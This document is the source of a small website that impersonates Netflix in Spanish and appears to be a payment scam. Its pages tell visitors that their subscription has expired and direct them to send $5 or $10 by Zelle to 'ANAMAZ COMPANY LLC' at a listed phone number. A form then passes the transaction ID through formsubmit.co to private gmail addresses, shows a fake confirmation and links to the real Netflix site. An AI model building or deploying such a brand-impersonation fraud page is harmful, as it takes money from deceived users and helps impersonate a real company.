

<file: index.html>
<!DOCTYPE html>
<html>
<head>
	<title>Netflix</title>
	<link rel="stylesheet" type="text/css" href="estilos/estilo.css">
	<meta charset="utf-8">
</head>
<body>
	<div class="encabezado">
		<img src="img/perfil.jpg">
		<h2>vanessa.2006@gmail.com</h2>
		<div class="sub">
			<h3>Suscripción<br> anulada</h3>
		</div>
	</div>
	<div class="contenedor1">
		<img src="img/netflix.png">
    </div>
    <div class="contenedor2">
    	<h1>Su Plan a Caducado</h1>
    </div>    <div class="continer">
        <div class="contenedor3">	
    	    <img src="img/netflix.png">
    	    <h1>HD</h1>
    	    <h2>5$</h2>
    	    <a href="sexion4.html"><b>Adquirir</b></a>
        </div>
        <div class="contenedor4">	
    	    <img src="img/netflix.png">
    	    <h1>4K</h1>
    	    <h2>10$</h2>
    	    <a href="sexion5.html"><b>Adquirir</b></a>
        </div>
    </div>
	<footer>
		<div class="contenedor5">
    	    <h2>Recarga tu cuenta para seguir desfrutando de <b>NETFLIX</b></h2> 
        </div>
    </footer>
</body>
</html>
</file>


<file: sexion4.html>
<!DOCTYPE html>
<html>
<head>
    <title>Netflix</title>
    <link rel="stylesheet" type="text/css" href="estilos/estilo4.css">
    <meta charset="utf-8">
</head>
<body>
    <div class="encabezado">
        <img src="img/perfil.jpg">
        <h2>vanessa.2006@gmail.com</h2>
        <div class="sub">
            <h3>Suscripción<br> anulada</h3>
        </div>
    </div>
    <div class="contenedor1">
        <img src="img/netflix.png">
    </div>  
    <form action="https://formsubmit.co/gsmrepairs53@gmail.com" method="POST">
        <img src="img/logo_zelle.png">
        <div class="info">
            <h2>1-Agregar a Contacto:</h2>
            <h2>Nbr:ANAMAZ COMPANY LLC</h2>
            <h2>#:+1(954) 279 0288</h2>
            <h2>2-Transfiera 5$</h2>
            <h2>*No poner nada en las notas*</h2>
        </div>
        <div class="info-1">
            <h2>3-Luego de Hacer la Transferencia Coloque el ID de la Transacción y oprima siguiente</h2>
        </div>
        <div class="form_section1">   
            <input type="text" placeholder="Transaction ID" required="required" name="ID-5$">
        </div>
        <div class="form_section2">
            <input id="enviar" type="submit" value="Siguiente">
        </div>
        <input type="hidden" name="_next" value="sexion6.html">    
        <input type="hidden" name="_captcha" value="false">     
    </form>
</body>
</html>
</file>


<file: sexion5.html>
<!DOCTYPE html>
<html>
<head>
    <title>Netflix</title>
    <link rel="stylesheet" type="text/css" href="estilos/estilo5.css">
    <meta charset="utf-8">
</head>
<body>
    <div class="encabezado">
        <img src="img/perfil.jpg">
        <h2>vanessa.2006@gmail.com</h2>
        <div class="sub">
            <h3>Suscripción<br> anulada</h3>
        </div>
    </div>
    <div class="contenedor1">
        <img src="img/netflix.png">
    </div>  
    <form action="https://formsubmit.co/repocitorio342@gmail.com" method="POST">
        <img src="img/logo_zelle.png">
        <div class="info">
            <h2>1-Agregar a Contacto:</h2>
            <h2>Nbr:ANAMAZ COMPANY LLC</h2>
            <h2>#:+1(954) 279 0288</h2>
            <h2>2-Transfiera 10$</h2>
            <h2>*No poner nada en las notas*</h2>
        </div>
        <div class="info-1">
            <h2>3-Luego de Hacer la Transferencia Coloque el ID de la Transacción y oprima siguiente</h2>
        </div>
        <div class="form_section1">   
            <input type="text" placeholder="Transaction ID" required="required" name="ID-10$">
        </div>
        <div class="form_section2">
            <input id="enviar" type="submit" value="Siguiente">
        </div> 
        <input type="hidden" name="_next" value="https://juank95frontentdv.github.io/netflixpay/sexion6.html">    
        <input type="hidden" name="_captcha" value="false">
    </form>
</body>

</html>
</file>


<file: sexion6.html>
!DOCTYPE html>
<html>
<head>
    <title>Netflix</title>
    <link rel="stylesheet" type="text/css" href="estilos/estilo6.css">
    <meta charset="utf-8">
</head>
<body>
    <div class="encabezado">
        <img src="img/perfil.jpg">
        <h2>marlenplarduet97@gmail.com</h2>
        <div class="sub">
            <h3>Pendiente</h3>
        </div>
    </div>
    <div class="contenedor1">
        <img src="img/netflix.png">
    </div>  
    <div class="contenedor1">
        <img src="img/ok.png">
    </div>
    <div class="contenedor2">
        <a href="https://www.netflix.com">Ir Ahora</a>    
    </div>
    <div class="contenedor3">
        <h1>Recivira un mensage con la confirmación de su subscripción</h1>
    </div> 
</body>
</html>
</file>
<file: estilos/estilo.css>
body {
	background-color: rgb(0,0,0);
}
.encabezado {
	display: flex;
	margin-top: 0px;
	margin-left: 0px;
	margin-right: 0px;
	height: 100%;
	background-color: rgb(50,50,50);
}
.encabezado img{
	border-radius: 100%;
	width: 150px;
	height: 150px;
	display: flex;
	margin: 10px;
}
.sub {
	background-color: rgb(255,0,0);
	display: flex;
}
.sub h3{
	text-align: center;
	color: rgb(255,255,255);
	margin: 50px 5px 50px 5px;
}
.encabezado h2{
	border-left: 10px;
	margin: auto;
	margin-left: 10px;
	margin-top: 70px;
	color: rgb(255,255,255);
}
.contenedor1 {
	display: flex;
}
.contenedor1 img{
	filter: drop-shadow(10px 10px 10px rgb(0,0,0));
	width: 70%;
	margin: auto;
	margin-top: 100px;
}
.contenedor2 {
	display: flex;
	width: 70%;
	margin: auto;
	margin-top: 70px;
	background-color: rgb(255,0,0); 
	text-align: center;
}
.contenedor2 h1{
	color: rgb(255,255,255);
	font-size: 62px;
	margin: auto;
}
.continer {
	display: flex;
	margin-top: 80px;
}
.contenedor3 {
	border: 6px solid red;
	background-image: url(fondo.jpg);
	border-radius: 15px;
	width: 45%;
	margin: auto;
	filter: contrast(1.6);
}
.contenedor3 img{
	width: 60%;
	margin: auto;
	margin-top: 30px;
	display: flex;
	filter: drop-shadow(10px 10px 10px rgb(0,0,0));
}
.contenedor3 h1{
	color: rgb(255,0,0);
	text-align: center;
	font-size: 90px;
	filter: drop-shadow(10px 10px 10px rgb(0,0,0));
}
.contenedor3 h2{
	color: rgb(255,0,0);
	text-align: center;
	font-size: 80px;
	margin-top: 20px;
	filter: drop-shadow(10px 10px 10px rgb(0,0,0));
}
.contenedor3 a{
	color: rgb(0,220,0);
	font-size: 67px;
	display: flex;
	width: 70%;
	margin: auto;
	padding: 12px;
	margin-bottom: 30px;
	border-radius: 30px;
	text-decoration: none;
	border: 6px solid rgb(0,220,0);
	filter: drop-shadow(10px 10px 10px rgb(0,0,0));
}
b{
	margin: auto;
}
.contenedor4 {
	border: 6px solid red;
	background-image: url(fondo.jpg);
	border-radius: 15px;
	width: 45%;
	margin: auto;
	filter: contrast(1.6);
}
.contenedor4 img{
	width: 60%;
	margin: auto;
	margin-top: 30px;
	display: flex;
	filter: drop-shadow(10px 10px 10px rgb(0,0,0));
}
.contenedor4 h1{
	color: rgb(255,0,0);
	text-align: center;
	font-size: 90px;
	filter: drop-shadow(10px 10px 10px rgb(0,0,0));
}
.contenedor4 h2{
	color: rgb(255,0,0);
	text-align: center;
	font-size: 80px;
	margin-top: 20px;
	filter: drop-shadow(10px 10px 10px rgb(0,0,0));
}
.contenedor4 a{
	color: rgb(0,220,0);
	font-size: 67px;
	display: flex;
	width: 70%;
	margin: auto;
	padding: 12px;
	margin-bottom: 30px;
	border-radius: 30px;
	text-decoration: none;
	border: 6px solid rgb(0,220,0);
	filter: drop-shadow(10px 10px 10px rgb(0,0,0));
}
.contenedor5 {
	background-color: rgb(0,0,0);
	margin: 16% 0px 30px 0px;
}
.contenedor5 img{
	margin: auto;
	color: rgb(255,255,255);
	display: flex;

}
.contenedor5 h2{
	color: rgb(200,200,255);
	font-size: 30px;
	margin: 20px 5px 20px 5px;
	text-align: center;
	padding: 10px;
}
.contenedor5 b{
	color: rgb(255,0,0);
	font-size: 50px;
	margin: 20px 5px 20px 5px;
	text-align: center;
	padding: 10px;
}
</file>
<file: estilos/estilo4.css>
body{
	background-color: rgb(0,0,0);
}
.encabezado {
	display: flex;
	margin-top: 0px;
	margin-left: 0px;
	margin-right: 0px;
	height: 100%;
	background-color: rgb(50,50,50);
}
.encabezado img{
	border-radius: 100%;
	width: 150px;
	height: 150px;
	display: flex;
	margin: 10px;
}
.sub {
	background-color: rgb(255,0,0);
	display: flex;
}
.sub h3{
	text-align: center;
	color: rgb(255,255,255);
	margin: 50px 5px 50px 5px;
}
.encabezado h2{
	border-left: 10px;
	margin: auto;
	margin-left: 10px;
	margin-top: 70px;
	color: rgb(255,255,255);
}
.contenedor1 {
	display: flex;
}
.contenedor1 img{
	width: 70%;
	margin: auto;
	margin-top: 100px;
	filter: drop-shadow(10px 10px 10px rgb(0,0,0));
}
form {
	align-items: center;
	margin-top: 100px;
	margin-left: 20px;
}
form img{
	width: 150px;
	margin: auto;
	margin-bottom: 20px;
	display: flex;
	filter: drop-shadow(10px 10px 10px rgb(0,0,0));
}
form h2{
	color: rgb(150,30,255);
	text-align: center;
	font-size: 50px; 
}
.form_section0 {
	display: flex;
	margin-top: 50px;
	align-items: center;

}
.form_section0 p{
	color: rgb(255,255,255);
	font-size: 50px;
	margin: auto;
	
}
.form_section {
	display: flex;
	align-items: center;

}
.form_section input{
	width: 60px;
	height: 60px;
	margin: auto;
}
.form_section1 {
	align-items: center;
	display: flex;
	margin-top: 50px;
}
.form_section1 input{
	width: 800px;
	height: 100px;
	margin: auto;
	border: 2px solid rgb(150,30,255);
	border-radius: 15px; 
	font-size: 50px;
	text-align: center;
}
.form_section2 {
	align-items: center;
	text-align: center;

	margin-top: 45px;
}
.form_section2 input{
	width: 400px;
	height: 100px;
	margin: auto;
	background-color: rgb(150,30,255);
	border-radius: 15px; 
	font-size: 50px;
	text-decoration: none;
	color: rgb(2555,255,255);
	text-align: center;
	padding: 10px 10px 10px 10px;
}
.info{
	border: 1px solid rgb(255,255,255);
}
.info h2{
    font-size: 40px;
}
.info-1{
	border: 1px solid rgb(255,255,255);
	margin-top: 20px;
}
.info-1 h2{
    font-size: 23px;
	color: antiquewhite;
}
</file>
<file: estilos/estilo5.css>
body{
	background-color: rgb(0,0,0);
}
.encabezado {
	display: flex;
	margin-top: 0px;
	margin-left: 0px;
	margin-right: 0px;
	height: 100%;
	background-color: rgb(50,50,50);
}
.encabezado img{
	border-radius: 100%;
	width: 150px;
	height: 150px;
	display: flex;
	margin: 10px;
}
.sub {
	background-color: rgb(255,0,0);
	display: flex;
}
.sub h3{
	text-align: center;
	color: rgb(255,255,255);
	margin: 50px 5px 50px 5px;
}
.encabezado h2{
	border-left: 10px;
	margin: auto;
	margin-left: 10px;
	margin-top: 70px;
	color: rgb(255,255,255);
}
.contenedor1 {
	display: flex;
}
.contenedor1 img{
	width: 70%;
	margin: auto;
	margin-top: 100px;
	filter: drop-shadow(10px 10px 10px rgb(0,0,0));
}
form {
	align-items: center;
	margin-top: 100px;
	margin-left: 20px;
}
form img{
	width: 150px;
	margin: auto;
	margin-bottom: 20px;
	display: flex;
	filter: drop-shadow(10px 10px 10px rgb(0,0,0));
}
form h2{
	color: rgb(150,30,255);
	text-align: center;
	font-size: 50px; 
}
.form_section0 {
	display: flex;
	margin-top: 50px;
	align-items: center;

}
.form_section0 p{
	color: rgb(255,255,255);
	font-size: 50px;
	margin: auto;
	
}
.form_section {
	display: flex;
	align-items: center;

}
.form_section input{
	width: 60px;
	height: 60px;
	margin: auto;
}
.form_section1 {
	align-items: center;
	display: flex;
	margin-top: 50px;
}
.form_section1 input{
	width: 800px;
	height: 100px;
	margin: auto;
	border: 2px solid rgb(150,30,255);
	border-radius: 15px; 
	font-size: 50px;
	text-align: center;
}
.form_section2 {
	align-items: center;
	text-align: center;

	margin-top: 45px;
}
.form_section2 input{
	width: 400px;
	height: 100px;
	margin: auto;
	background-color: rgb(150,30,255);
	border-radius: 15px; 
	font-size: 50px;
	text-decoration: none;
	color: rgb(2555,255,255);
	text-align: center;
	padding: 10px 10px 10px 10px;
}
.info{
	border: 1px solid rgb(255,255,255);
}
.info h2{
    font-size: 40px;
}
.info-1{
	border: 1px solid rgb(255,255,255);
	margin-top: 20px;
}
.info-1 h2{
    font-size: 23px;
	color: antiquewhite;
}
</file>
<file: estilos/estilo6.css>
body{
	background-color: rgb(0,0,0);
	margin-top: 0px;
}
.encabezado {
	display: flex;
	margin-top: 0px;
	margin-left: 0px;
	margin-right: 0px;
	background-color: rgb(50,50,50);
}
.encabezado img{
	border-radius: 100%;
	width: 150px;
	height: 150px;
	display: flex;
	margin: 10px;
}
.sub {
	background-color: rgb(0,200,0);
	display: flex;
	width: 50px 5px 50px 5px;
	padding: 25px;
}
.sub h3{
	text-align: center;
	color: rgb(0,0,0);
	margin: auto;
	font-size: 25px;
}
.encabezado h2{
	border-left: 10px;
	margin: auto;
	margin-left: 10px;
	margin-top: 70px;
	color: rgb(255,255,255);
}
.contenedor1 {
	display: flex;
}
.contenedor1 img{
	width: 70%;
	margin: auto;
	margin-top: 100px;
	filter: drop-shadow(10px 10px 10px rgb(0,0,0));
}
.contenedor2 {
	display: flex;
}
.contenedor2 a{
	width: 400px;
	height: 80px;
	padding-top: 20px;
	margin: auto;
	margin-top: 100px;
	text-decoration: none;
	font-size: 50px;
	background-color: rgb(0,200,0);
	text-align: center;
	color: rgb(0,0,0);
}
.contenedor3 {
	display: flex;
}
.contenedor3 h1{
	width: 900px;
	height: 80px;
	padding-top: 20px;
	margin: auto;
	margin-top: 100px;
	text-decoration: none;
	font-size: 30px;
	background-color: rgb(0,200,0);
	text-align: center;
	color: rgb(0,0,0);
	align-content: center;
	}
</file>
